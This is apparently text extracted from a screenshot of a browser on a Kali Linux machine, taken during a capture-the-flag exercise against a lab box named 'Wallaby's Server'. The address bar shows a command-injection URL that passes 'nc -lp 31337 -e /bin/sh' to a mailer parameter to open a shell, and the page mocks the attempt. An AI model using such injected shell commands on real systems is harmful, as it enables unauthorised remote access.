 Wallaby's Server - Mozilla Firefox
Wallaby's Server
Wallaby's Server
Exploit Shellcode, Lin...
192.168.1.22:60080/?page=mailer&mail=nc -lp 31337 -e /bin/sh
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
How you gonna use netcat so obviously. Cmon man. This is all in the logs.
Coming Soon guys!
vallahi kuzenim yazmış. :(